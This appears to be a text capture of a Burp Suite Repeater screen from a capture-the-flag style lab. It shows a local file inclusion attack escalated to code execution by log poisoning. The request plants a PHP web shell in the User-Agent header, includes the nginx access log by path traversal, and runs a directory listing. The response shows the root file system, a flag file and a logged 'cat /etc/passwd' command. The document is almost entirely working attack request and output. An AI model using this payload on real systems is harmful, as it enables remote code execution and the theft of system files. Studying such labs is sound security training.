 File Machine View Input Devices Help
Applications Places burpsuite Dec 6 06:39
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://83.136.254.53:57144 HTTP/1
Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=ls -la / HTTP/1.1
2 Host: 83.136.254.53:57144
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
27957 10.30.12.90 - - [06/Dec/2023:11:40:42 +0000] "GET
/ilf_admin/index.php?log=../../../../../var/log/nginx/access
.log&cmd=cat /etc/passwd HTTP/1.1" 200 221278 "-" "total 72
27958 drwxr-xr-x 1 root root 4096 Dec 6 10:34 .
27959 drwxr-xr-x 1 root root 4096 Dec 6 10:34 ..
27960 drwxr-xr-x 2 root root 4096 May 29 2020 bin
27961 drwxr-xr-x 5 root root 360 Dec 6 10:34 dev
27962 drwxr-xr-x 1 root root 4096 Dec 6 10:34 etc
27963 -rw-r--r-- 1 root root 33 Sep 9 2020
flag_dacc60f2348d.txt
27964 drwxr-xr-x 2 root root 4096 May 29 2020
home
27965 drwxr-xr-x 1 root root 4096 Sep 9 2020 lib
27966 drwxr-xr-x 5 root root 4096 May 29 2020
media
27967 drwxr-xr-x 2 root root 4096 May 29 2020 mnt
27968 drwxr-xr-x 2 root root 4096 May 29 2020 opt
27969 dr-xr-xr-x 431 root root 0 Dec 6 10:34
proc
27970 drwx------ 2 root root 4096 May 29 2020
root
27971 drwxr-xr-x 1 nobody nobody 4096 Dec 6 10:34 run
27972 drwxr-xr-x 2 root root 4096 May 29 2020
sbin
27973 drwxr-xr-x 2 root root 4096 May 29 2020 srv
27974 dr-xr-xr-x 13 root root 0 Dec 6 10:34 sys
27975 drwxrwxrwt 1 root root 4096 Dec 6 10:34 tmp
27976 drwxr-xr-x 1 root root 4096 Sep 9 2020 usr
27977 drwxr-xr-x 1 root root 4096 Sep 9 2020 var
27978 "
27979 </pre>
</div>
27980
27981 <script src="js/jquery.js">
</script>
27982 <script type="text/javascript" src="js/bootstrap.js">
</script>
27983
27984 </body>
27985 </html>
27986 <!-- partial -->
27987
27988 </body>
27989 </html>
27990
Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
flag_dacc60f2348d.txt
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 4,351,953 bytes | 1,190 millis
Right Ctrl